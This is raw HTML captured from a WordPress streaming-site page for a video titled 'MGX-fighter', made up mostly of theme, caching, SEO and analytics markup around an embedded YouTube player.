

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tfcplay.com/video/mgx-fighter-jets/
body_size: 28674
content:
<!DOCTYPE html><html lang="en-US" class="no-js no-svg"><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="shortcut icon" href="https://tfcplay.com/wp-content/uploads/2023/01/376.png" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><title>MGX-fighter - TFC PLAY</title><link rel="canonical" href="https://tfcplay.com/video/mgx-fighter-jets/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="MGX-fighter - TFC PLAY" /><meta property="og:description" content="Streamlab is a long established fact that a reader will be distracted by the readable content of a page when Streamlab at its layout." /><meta property="og:url" content="https://tfcplay.com/video/mgx-fighter-jets/" /><meta property="og:site_name" content="TFC PLAY" /><meta property="og:image" content="https://tfcplay.com/wp-content/uploads/2021/02/2.jpg" /><meta property="og:image:width" content="1920" /><meta property="og:image:height" content="1080" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://tfcplay.com/video/mgx-fighter-jets/","url":"https://tfcplay.com/video/mgx-fighter-jets/","name":"MGX-fighter - TFC PLAY","isPartOf":{"@id":"https://tfcplay.com/#website"},"primaryImageOfPage":{"@id":"https://tfcplay.com/video/mgx-fighter-jets/#primaryimage"},"image":{"@id":"https://tfcplay.com/video/mgx-fighter-jets/#primaryimage"},"thumbnailUrl":"https://tfcplay.com/wp-content/uploads/2021/02/2.jpg","datePublished":"2021-02-14T13:39:32+00:00","breadcrumb":{"@id":"https://tfcplay.com/video/mgx-fighter-jets/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://tfcplay.com/video/mgx-fighter-jets/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tfcplay.com/video/mgx-fighter-jets/#primaryimage","url":"https://tfcplay.com/wp-content/uploads/2021/02/2.jpg","contentUrl":"https://tfcplay.com/wp-content/uploads/2021/02/2.jpg","width":1920,"height":1080},{"@type":"BreadcrumbList","@id":"https://tfcplay.com/video/mgx-fighter-jets/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://tfcplay.com/"},{"@type":"ListItem","position":2,"name":"Videos","item":"https://tfcplay.com/videos/"},{"@type":"ListItem","position":3,"name":"MGX-fighter"}]},{"@type":"WebSite","@id":"https://tfcplay.com/#website","url":"https://tfcplay.com/","name":"TFC PLAY","description":"","publisher":{"@id":"https://tfcplay.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://tfcplay.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://tfcplay.com/#organization","name":"TFC PLAY","url":"https://tfcplay.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://tfcplay.com/#/schema/logo/image/","url":"https://tfcplay.com/wp-content/uploads/2022/12/tfcplaylogo.png","contentUrl":"https://tfcplay.com/wp-content/uploads/2022/12/tfcplaylogo.png","width":490,"height":115,"caption":"TFC PLAY"},"image":{"@id":"https://tfcplay.com/#/schema/logo/image/"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="TFC PLAY &raquo; Feed" href="https://tfcplay.com/feed/" /><link rel="alternate" type="application/rss+xml" title="TFC PLAY &raquo; Comments Feed" href="https://tfcplay.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="TFC PLAY &raquo; MGX-fighter Comments Feed" href="https://tfcplay.com/video/mgx-fighter-jets/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tfcplay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftfcplay.com%2Fvideo%2Fmgx-fighter-jets%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tfcplay.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftfcplay.com%2Fvideo%2Fmgx-fighter-jets%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://tfcplay.com/wp-content/litespeed/ucss/1ebd06fd6e8ed0f6f218b57c4e385ecc.css?ver=04d58" /><style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script type="litespeed/javascript" data-src="https://tfcplay.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="streamlab-core-js-extra" type="litespeed/javascript">var simpleLikes={"ajaxurl":"https://tfcplay.com/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};var PluginJsConfig={"js_dependencies":{"asyncloader.js":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/asyncloader.js?ver=1.0","asyncloader":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/asyncloader.min.js?ver=1.0","circle-progress":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/circle-progress.min.js?ver=1.0","isotope.pkgd":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/isotope.pkgd.min.js?ver=1.0","jquery.countTo":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/jquery.countTo.min.js?ver=1.0","jquery.mCustomScrollbar":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/jquery.mCustomScrollbar.min.js?ver=1.0","jquery.magnific-popup":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/jquery.magnific-popup.min.js?ver=1.0","owl.carousel":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/owl.carousel.min.js?ver=1.0","slick":"https://tfcplay.com/wp-content/plugins/streamlab-core/public//js/vendor/slick.min.js?ver=1.0"}}</script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://tfcplay.com/cart/","is_cart":"","cart_redirect_after_add":"yes"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"}</script> <script id="ecs_ajax_load-js-extra" type="litespeed/javascript">var ecs_ajax_params={"ajaxurl":"https://tfcplay.com/wp-admin/admin-ajax.php","posts":"{\"page\":0,\"video\":\"mgx-fighter-jets\",\"post_type\":\"video\",\"name\":\"mgx-fighter-jets\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"tag\":\"\",\"cat\":\"\",\"tag_id\":\"\",\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"all\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"posts_per_page\":10,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}"}</script> <link rel="https://api.w.org/" href="https://tfcplay.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tfcplay.com/wp-json/wp/v2/video/7404" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tfcplay.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 9.9.6" /><link rel='shortlink' href='https://tfcplay.com/?p=7404' /><meta name="generator" content="Redux 4.5.7" /><style></style> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-149PGTDK61"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-149PGTDK61')</script> <style id="streamlab-custom-style-5be57">.gen-breadcrumb{
background-image:url(https://tfcplay.com/wp-content/uploads/2023/01/arman-copy.jpg)!important;
}</style><div id="gen-login-page-url" data-title="Sign In" data-url="https://tfcplay.com/wp-content/uploads/2023/01/arman-copy.jpg"></div><div id="gen-register-page-url" data-title="Register" data-url="https://tfcplay.com/wp-content/uploads/2023/01/arman-copy.jpg"></div><div id="gen-recover-page-url" data-title="Recover Password" data-url="https://tfcplay.com/wp-content/uploads/2023/01/arman-copy.jpg"></div>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by Slider Revolution 6.5.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wp-custom-css">.gen-video-holder > div {
    padding: 0 !important;
}
li.pms-account-navigation-link.pms-account-navigation-link--subscriptions {
    display: none;
}
ul.gen-account-menu > li:nth-child(6) {
    display: none;
}
.gen-pms-login .content-area .site-main, .gen-pms-login .content-area .site-main, .gen-pms-recover-password .content-area .site-main {height:auto !important; min-height:100vh !important;}

/* Cart Page */
th.product-thumbnail, td.product-thumbnail, th.product-quantity, td.product-quantity {display:none;}
input#coupon_code {
    width: 108px !important;
	height:35.78px;
}
td.actions button, .coupon > button {
    background: #9acd32 !important;
}
td.actions > p {
    margin: 0;
}
.wc-proceed-to-checkout br {display:none;}
/* Cart Page End */



.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, .woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {   max-width: 100%;}
.woocommerce form .form-row label, .woocommerce-page form .form-row label {width:100%;}
.woocommerce-input-wrapper {width:100%;}

li.wc_payment_method.payment_method_billplz img {width:250px;}

.gen-menu-search-block {
display: none;}

.gen-front-image {
    display: none;
}

button.woocommerce-button.button.woocommerce-form-login__submit:hover, button.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit:hover {
    background: #000;
    color: #fff !important;
}

button.woocommerce-button.button.woocommerce-form-login__submit, button.woocommerce-Button.woocommerce-button.button.woocommerce-form-register__submit {
    background: #9acd32;
    color: #000 !important;
}</style><style>/** Mega Menu CSS: fs **/</style><style id='gen-color-style-inline-css'>:root {--primary-color: #9acd32 !important;--primarydark-color: #9acd32 !important;--secondary-color: #9acd32 !important;--grey-color: #9acd32 !important;}
/*# sourceURL=gen-color-style-inline-css */</style><style id='rs-plugin-settings-inline-css'>#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */</style></head><body class="wp-singular video-template-default single single-video postid-7404 wp-theme-streamlab theme-streamlab masvideos masvideos-page masvideos-single masvideos-no-js woocommerce-no-js elementor-default elementor-kit-6"><div class="gen-gtranslate"></div><div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content"></a><header id="gen-header" class="gen-header-style-1 gen-has-sticky"><div class="gen-bottom-header"><div class="container"><div class="row"><div class="col-lg-12"><nav class="navbar navbar-expand-lg navbar-light">
<a class="navbar-brand" href="https://tfcplay.com/">
<img data-lazyloaded="1" src="[data-uri]" width="490" height="115" class="img-fluid logo" data-src="https://tfcplay.com/wp-content/uploads/2022/12/tfcplaylogo.png" alt="streamlab">
</a><div class="collapse navbar-collapse" id="navbarSupportedContent"><div id="gen-menu-contain" class="gen-menu-contain"><ul id="gen-main-menu" class="navbar-nav ml-auto"><li id="menu-item-56499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-56499"><a href="https://tfcplay.com">Home</a></li><li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9168"><a href="https://tfcplay.com/about-us/">About Us</a></li><li id="menu-item-9149" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9149"><a href="https://tfcplay.com/faqs/">FAQs</a></li><li id="menu-item-9155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9155"><a href="https://tfcplay.com/my-account/">My Account</a></li><li id="menu-item-53589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53589"><a href="https://tfcplay.com/subscribe/">Subscribe</a></li></ul></div></div><div class="gen-header-info-box"><div class="gen-menu-search-block">
<a href="javascript:void(0)" id="gen-seacrh-btn"><i class="fa fa-search"></i></a><div class="gen-search-form"><form role="search" method="get" class="search-form" action="https://tfcplay.com">
<label>
<span class="screen-reader-text">Search for:</span>
<input type="search" class="search-field" placeholder="Search .." value="" name="s">
</label><button type="submit" class="search-submit"><span class="screen-reader-text">Search</span></button></form></div></div><div class="gen-account-holder">
<a href="/my-account/" id="gen-user-btn"><i class="fa fa-user"></i></a><div class="gen-account-menu"><ul class="gen-account-menu"><li>
<a href="/my-account/"><i class="fa fa-sign-in"></i>
login					</a></li><li>
<a href="/pricing-table/"><i class="fa fa-user"></i>
Register					</a></li></ul></div></div><div class="gen-btn-container"><a href="https://tfcplay.com/pricing-table/" class="gen-button"><div class="gen-button-block">
<span class="gen-button-line-left"></span>
<span  class="gen-button-text">Subscribe</span></div>
</a></div></div>
<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
<i class="fas fa-bars"></i>
</button></nav></div></div></div></div></header><div class="gen-breadcrumb"><div class="container"><div class="row align-items-center"><div class="col-lg-12"><nav aria-label="breadcrumb"><div class="gen-breadcrumb-title"><h1>
MGX-fighter</h1></div><div class="gen-breadcrumb-container"><ol class="breadcrumb"><li class="breadcrumb-item"><a href="https://tfcplay.com"><i class="fas fa-home mr-2"></i>Home</a></li><li class="breadcrumb-item"><a href="https://tfcplay.com//video/">Video</a></li><li class="breadcrumb-item active">MGX-fighter</li></ol></div></nav></div></div></div></div><div class="gentechtreethemes-contain"><div class="site-content-contain"><div id="content" class="site-content"><div class="gentechtreethemes-contain-area"><div id="primary" class="content-area"><main id="main" class="site-main"><div class="container"><div class="row"><div class="col-lg-12"><div id="primary" class="content-area"><nav class="masvideos-breadcrumb"><a href="https://tfcplay.com">Home</a>&nbsp;&#47;&nbsp;MGX-fighter</nav><article class="post-7404 video type-video status-publish has-post-thumbnail hentry"><div class="row"><div class="col-lg-12"><div class="gen-video-holder"><p><iframe data-lazyloaded="1" src="about:blank" width="560" height="315" data-litespeed-src="https://www.youtube.com/embed/P7d1H83IcjE" frameborder="0" allowfullscreen></iframe></p></div></div><div class="col-lg-12"><div class="gen-single-video-info"><h2 class="gen-title">MGX-fighter</h2><div class="gen-single-meta-holder"><ul><li>14 February 2021</li><li><i class="fas fa-eye"></i>
